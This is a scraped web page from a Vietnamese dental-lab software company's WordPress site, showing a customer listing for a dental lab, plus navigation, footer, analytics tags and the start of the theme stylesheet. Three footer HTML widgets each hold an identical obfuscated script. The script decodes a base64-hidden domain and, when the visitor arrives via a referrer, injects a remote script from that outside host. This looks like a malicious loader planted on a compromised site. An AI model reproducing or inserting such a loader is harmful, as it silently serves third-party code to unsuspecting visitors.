new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6DP3CCZ');</script>
<!-- End Google Tag Manager -->
<style >
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://phanmemlabo.com/wp-content/uploads/2017/08/cropped-logo_chim_newAsset-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			#primary
{
	padding-top: 90px !important;
}		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-2873 single-format-standard wp-theme-materialwp-materialwp wp-child-theme-materialwp-materialwp-child theme-materialwp-materialwp">
    <div id="page" class="hfeed site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

        <header id="masthead" class="site-header" role="banner">
            <nav class="navbar navbar-inverse" role="navigation">
                <div class="container container-2">
                    <a class="navbar-brand" rel="home" href="https://phanmemlabo.com/">
                        <img src="/img/logo_chim_newAsset 2.png" class="logo pull-left" alt="">
                        <i>vDentalLab</i>
                    </a>
                    <!-- Brand and toggle get grouped for better mobile display -->
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
                            data-target="#bs-example-navbar-collapse-1">
                            <span class="sr-only">Toggle navigation</span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                            <span class="icon-bar"></span>
                        </button>
                    </div>
                    <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                        <div>
                            <ul id="menu-primary" class="nav navbar-nav navbar-left"><li id="menu-item-2715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2715"><a title="Giới thiệu" href="http://www.phanmemlabo.com/gioi-thieu/">Giới thiệu</a></li>
<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2534"><a title="Chức năng" href="https://phanmemlabo.com/chuc-nang/">Chức năng</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-480"><a title="Bảng giá" href="https://phanmemlabo.com/phien-ban/">Bảng giá</a></li>
<li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2336"><a title="Khách hàng" href="https://phanmemlabo.com/khach-hang/">Khách hàng</a></li>
<li id="menu-item-2797" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2797 dropdown"><a title="Hỗ trợ" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Hỗ trợ <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-2799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2799"><a title="Hướng dẫn" href="https://phanmemlabo.com/thu-vien/">Hướng dẫn</a></li>
	<li id="menu-item-2798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2798"><a title="Blog" href="https://phanmemlabo.com/tin-tuc/">Blog</a></li>
	<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2830"><a title="Liên hệ" href="https://phanmemlabo.com/lien-he/">Liên hệ</a></li>
</ul>
</li>
</ul>
                            <div class="btn-try-header">
                                <a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/"
                                    class="icon-right-menu">DÙNG THỬ MIỄN PHÍ</a>
                            </div>
                        </div>
                    </div> <!-- .navbar-collapse -->
                    <!-- <a class="navbar-right btn-register btn btn-raised btn-md" href="http://vanphong.online">Đăng ký<div class="ripple-wrapper"></div></a>
				<a class="navbar-right btn-login btn btn-md" href="http://vanphong.online">Đăng nhập</a> -->
                </div><!-- /.container -->
            </nav><!-- .navbar .navbar-default -->
        </header><!-- #masthead -->

        <div id="content" class="site-content">
                        </body>
</html>
<div class="container">
	<div class="row">
		<div id="primary" class="">
			<main id="main" class="site-main" role="main">
				<header class="container blog-title">
					<h2 class="entry-title text-center">Labo New World</h2>				</header>
				<div class="container container-khuyenmai">
					<div class="col-lg-12 col-md-12 col-sm-12">
													
<article id="post-2873" class="post-2873 post type-post status-publish format-standard has-post-thumbnail hentry category-khach-hang">
		<!-- <div class="entry-img">
							<img width="200" height="200" src="https://phanmemlabo.com/wp-content/uploads/2020/04/logo.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://phanmemlabo.com/wp-content/uploads/2020/04/logo.jpg 200w, https://phanmemlabo.com/wp-content/uploads/2020/04/logo-150x150.jpg 150w" sizes="(max-width: 200px) 100vw, 200px" />					</div> -->

		<div class="entry-container">
			
			<div class="blog-content">
				<div class="blog-title text-hiden">
<a href="" target="_blank" style="cursor:pointer;" rel="noopener">Labo New World</a></p>
<div style="display:flex;padding-top:15px;"><i class="fad fa-map-marked-alt excerpt-item-custom" style=""></i></p>
<p style="font-size:15px;">39 Trần Minh Sơn, Cần Thơ</p>
</div>
<div style="display:flex;"><i class="fad fa-envelope excerpt-item-custom" style=""></i></p>
<p style="font-size:15px;">
</div>
<div style="display:flex;"><i class="fad fa-phone-rotary excerpt-item-custom" style=""></i></p>
<p style="font-size:15px;">0987188908</p>
</div>
<div style="display:flex;"><i class="fad fa-code-branch excerpt-item-custom" style=""></i></p>
<p style="font-size:15px;">Basic</p>
</div>
</div>
							</div><!-- .entry-content -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->
		</div> <!-- .entry-container -->
</article><!-- #post-## -->

											</div>
					<div class="col-md-3 col-md-offset-1 blog-item">
											</div>
				</div>
			</main><!-- #main -->
		</div><!-- #primary -->
	</div> <!-- .row -->
</div> <!-- .container -->


	</div><!-- #content -->
<!-- <a class="go-top"><i class="fa fa-angle-up"></i></a> -->
	<footer id="colophon" class="footer" role="contentinfo">

		<div class="container-2">
			<div class="row">
				<div class="col-md-3 col-md-push-9 col-sm-6 col-sm-push-6 col-xs-12">
					<div class="btn-try-header float-right">
							<a href="https://www.phanmemlabo.com/phan-mem-dental-lab-mien-phi/" class="icon-right-menu v-transition-all">DÙNG THỬ MIỄN PHÍ</a>
					</div>
					<div class="social--group">
						<div>
							<a id="open-fb-app" href="https://www.facebook.com/phanmemlabo" class="v-transition-all">
							<i class="fab fa-facebook-f social-item--facebook v-transition-all"></i>
						</a>
						</div>
						<div>
							<a href="https://www.youtube.com/channel/UChxYc166QewK6Dq4mlIe8Aw" class="v-transition-all">
							<i class="fab fa-youtube social-item--youtube v-transition-all"></i>
							</a>
						</div>
						<div >
							<a href="https://join.skype.com/invite/SfYZetrwRZUl" class="v-transition-all">
							<i class="fab fa-skype social-item--skype v-transition-all"></i>
							</a>
						</div>
						<div>
							<a href="http://zalo.me/0947476000" class="v-transition-all social-item--zalo">
								<i class="fab fa-youtube-square v-transition-all"></i>
							</a>
						</div>
					</div>
				</div>
				<div class="col-md-3 col-md-pull-3 col-sm-6 col-sm-pull-6 col-xs-12">					
					
<div class="widget-area" role="complementary">
	
		<aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Thông tin liên hệ</h3>
<ul>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">Công Ty TNHH Phần Mềm Tầm Nhìn</p>
</li>
<li class="v-f-info"><i class="fad fa-map-marked-alt"></i>
<p class="1">205A Nguyễn Xí, P. 13, Bình Thạnh, Tp.HCM, VN</p>
</li>
<li class="v-f-info"><i class="fad fa-mobile"></i><br />
<a class="1" href="tel:0947476000">0947 476 000</a></li>
<li class="v-f-info"><i class="fad fa-envelope"></i><br />
<a class="1" href="mailto:info@phanmemlabo.com">info@phanmemlabo.com</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div>				</div>
				<div class="col-md-2 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Chức năng</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-dieu-phoi/">Điều phối hoạt động</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-san-xuat/quy-trinh-san-xuat/">Quy trình sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-tai-chinh/doanh-so-cong-no/">Tài chính &#8211; Công nợ</a></li>
<li><a href="https://phanmemlabo.com/help/huong-dan-su-dung/quan-ly-giao-nhan/">Quản lý giao nhận</a></li>
<li><a href="/cham-soc-khach-hang">Chăm sóc khách hàng</a></li>
<li><a href="/bao-cao-tong-hop">Báo cáo kinh doanh</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
				<div class="col-md-4 col-md-pull-3 col-sm-6 col-xs-12">
					
<div class="widget-area" role="complementary">
	
		<aside id="text-8" class="widget widget_text">			<div class="textwidget"><div class="site-info">
<h3 class="titile">Video hướng dẫn</h3>
<ul>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/phan-mem-quan-ly-labo-vdentallab/">Phần mềm Quản lý Labo vDentalLab</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-tao-moi-nha-khoa/">Hướng dẫn tạo mơi nha khoa</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-nhan-hang/">Hướng dẫn quy trình nhập hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-lap-don-hang-san-xuat/">Hướng dẫn lập đơn hàng sản xuất</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-1/">Hướng dẫn quản lý sản xuất &#8211; Phần 1</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-san-xuat-phan-2/">Hướng dẫn quản lý sản xuất &#8211; Phần 2</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quy-trinh-giao-hang/">Hướng dẫn quy trình giao hàng</a></li>
<li><a href="https://phanmemlabo.com/help/thu-vien-video/huong-dan-quan-ly-tai-chinh/">Hướng dẫn quản lý tài chính</a></li>
</ul>
</div>
</div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	
</div><!-- #secondary -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->

	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/materialwp-materialwp-child/*","/wp-content/themes/materialwp-materialwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6DP3CCZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script type="text/javascript" src="https://phanmemlabo.com/wp-content/themes/materialwp-materialwp/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.4" id="mwp-bootstrap-js-js"></script>
<script type="text/javascript" src="https://phanmemlabo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://phanmemlabo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://phanmemlabo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- <div class="zalo-chat-widget" data-oaid="647151269399579965" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="400" data-height="400"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script> -->


<!-- <script type="text/javascript" async="async" defer="defer" data-cfasync="false" src="https://mylivechat.com/chatinline.aspx?hccid=68014941"></script> -->
</body>
</html>
<script type="text/javascript">
	$('#open-fb-app').click(function () {
		setTimeout(function () {
			window.location = "https://www.facebook.com/344219099271580";
		}, 25);
		window.location = "fb://page/344219099271580";
	});
</script>
<!-- <div class="col-md-4 col-sm-12">
	<div class="pull-left">
		<div class="site-info container">
			<a href="http://vssvietnam.com">© Công ty TNHH Phần Mềm Tầm Nhìn</a>
		</div>
	</div>
</div> -->
<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>
    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-SXT7LREXFM"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-SXT7LREXFM');
    </script>
    <!-- Load Facebook SDK for JavaScript -->
    <div id="fb-root"></div>
    <script>
    (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s);
        js.id = id;
        js.src =
            'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
    </script>
    <!-- Your customer chat code -->
    <div class="fb-customerchat" page_id="344219099271580"
        logged_in_greeting="Xin chào, bạn cần hỗ trợ gì từ Phần mềm Labo không? Chat tại đây nhé !"
        logged_out_greeting="Cảm ơn bạn đã ghé thăm Phần mềm Labo. Đăng nhập để Chat nhé !">
    </div>

    <!-- Facebook Pixel Code -->
    <script>
    ! function(f, b, e, v, n, t, s) {
        if (f.fbq) return;
        n = f.fbq = function() {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n;
        n.push = n;
        n.loaded = !0;
        n.version = '2.0';
        n.queue = [];
        t = b.createElement(e);
        t.async = !0;
        t.src = v;
        s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '442552758072688');
    fbq('track', 'PageView');
    fbq('track', 'Lead');
    fbq('track', 'Search');
    fbq('track', 'ViewContent');
    </script>
    <noscript>
        <img height="1" width="1" style="display:none"
            src="https://www.facebook.com/tr?id=442552758072688&ev=PageView&noscript=1" /></noscript>
    <!-- End Facebook Pixel Code -->
    <script>
    $(document).ready(function($) {
        $("li.menu-item").mouseenter(function() {
            $(this).find('.dropdown-menu').addClass("display--block");
        }).mouseleave(function() {
            $(this).find('.dropdown-menu').removeClass("display--block");
        });
        setTimeout(() => {
            $(".dropdown-menu").hide();
            $(".current_page_item .dropdown-menu").show();
            $("li.menu-item").click(function() { // mouse CLICK instead of hover
                // Only prevent the click on the topmost buttons
                if ($('.dropdown-menu', this).length >= 1) {
                    event.preventDefault();
                }
                $(".dropdown-menu").hide(); // First hide any open menu items
                $(this).find(".dropdown-menu").show(); // display child
                $(this).find(".dropdown-menu").addClass('display--content');
                event.stopPropagation();
            });
            $('#content').click(function() {
                $(".dropdown-menu").removeClass('display--content');
                $(".dropdown-menu").hide();
            });
            $('#colophon').click(function() {
                $(".dropdown-menu").removeClass('display--content')
                $(".dropdown-menu").hide();
            });
        });
    });
    </script>


--- FILE ---
content_type: text/css
request_url: https://phanmemlabo.com/wp-content/themes/materialwp-materialwp-child/style.css?ver=6.9
body_size: 21564
content:
/*
 Theme Name:   voffice
 Theme URI:    http://vanphong.online/
 Description:  Van Phong Online Theme
 Author:       Linh
 Author URI:   http://vanphong.online
 Template:     materialwp-materialwp
 Version:      1.0.0
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags:         light, dark, two-columns, right-sidebar, responsive-layout, accessibility-ready
 Text Domain:  materialwp-child
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
    5.1 Links
    5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
    10.1 Posts and pages
    10.2 Asides
    10.3 Comments
11.0 Infinite scroll
12.0 Media
    12.1 Captions
    12.2 Galleries
--------------------------------------------------------------*/
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese");

:root {
    --main-color: #14949e;
    --color-light: #ffab00;
}

.primary-color {
    color: var(--main-color);
}

.secondary-color {
    color: var(--color-light);
}

.center-block {
    float: none;
    max-width: 1200px;
}

/*-------------------------------------------------------------- 
1.0 Reset
--------------------------------------------------------------*/
.container-2 {
    max-width: 1200px;
    margin: 0 auto;
    padding: 0;
}

.navbar-toggle {
    margin: 0 15px 0 0;
    border-color: #fff;
}

.navbar-toggle:focus, .navbar-toggle:active {
    border-color: #fff;
}

html {
    font-size: 100%;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    -webkit-font-smoothing: antialiased !important;
    -moz-osx-font-smoothing: grayscale;
}

body {

    /*font-family: "SF Pro Display","SF Pro Icons","Helvetica Neue","Helvetica","Arial",sans-serif;*/
    font-family: "Open Sans", sans-serif;
    font-size: 15px;
    margin: 0;
    background-color: #ffffff;
}

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary {
    display: block;
}

audio, canvas, progress, video {
    display: inline-block;
    vertical-align: baseline;
}

audio:not([controls]) {
    display: none;
    height: 0;
}

[hidden], template {
    display: none;
}

p {
    margin: 0 !important;
}

a {
    background-color: transparent;
}

a:active, a:hover {
    outline: 0;
}

abbr[title] {
    border-bottom: 1px dotted;
}

b, strong {
    font-weight: bold;
}

dfn {
    font-style: italic;
}

mark {
    background: #ff0;
    color: #000;
}

small {
    font-size: 80%;
}

sub, sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}

img {
    border: 0;
}

svg:not(:root) {
    overflow: hidden;
}

figure {
    margin: 1em 40px;
}

hr {
    box-sizing: content-box;
    height: 0;
}

pre {
    overflow: auto;
}

code, kbd, pre, samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

button, input, optgroup, select, textarea {
    color: inherit;
    font: inherit;
    margin: 0;
}

button {
    overflow: visible;
}

button, select {
    text-transform: none;
}

/*button,*/
html input[type="button"], input[type="reset"], input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
    background-color: var(--main-color);
    color: #ffffff;
    position: relative;
    padding: 8px 30px;
    border: 0;
    border-radius: 2px;
    text-transform: uppercase;
    text-decoration: none;
    color: rgba(255, 255, 255, 0.84);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    outline: 0 !important;
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.23), 0 3px 10px rgba(0, 0, 0, 0.16);
    -webkit-transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    transition: box-shadow 0.28s cubic-bezier(0.4, 0, 0.2, 1);
    border-color: #ccc;
}

button:hover, html input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover {
    color: #ffffff;
    border-color: #adadad;    /*background-color: #2196ff;*/
}

form.wpcf7-form > p {
    text-align: center;
}

button[disabled], html input[disabled] {
    cursor: default;
}

button::-moz-focus-inner, input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

input {
    line-height: normal;
}

input[type="checkbox"], input[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

legend {
    border: 0;
    padding: 0;
}

textarea {
    overflow: auto;
}

optgroup {
    font-weight: bold;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

td, th {
    padding: 0;
}

.meta-icon {
    margin-left: 5px;
    margin-right: 5px;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
.wpcf7-recaptcha div {
    width: auto !important;
}

a.cat-post-title:hover {
    text-decoration: none !important;
    color: #ffab00 !important;
}

.phienban {
    background-color: transparent;
    max-width: 1200px;
    margin: 0 auto;
    padding-top: 50px;
}

.phienban .compare-link {
    padding: 20px 0;
}

.phienban .compare-link a {
    font-size: 1.1rem;
    text-decoration: underline;
}

.phienban h3 {
    margin: 0;
    padding: 15px;
    color: #fff;
}

.giaban {
    font-size: 2.5rem;
    line-height: 3rem;
}

.giaban .zero {
    font-size: 0.6em;
    vertical-align: super;
}

.giaban .donvi {
    font-size: 0.5em;
    vertical-align: super;
}

.giaban .dvt {
    font-size: 0.5em;
}

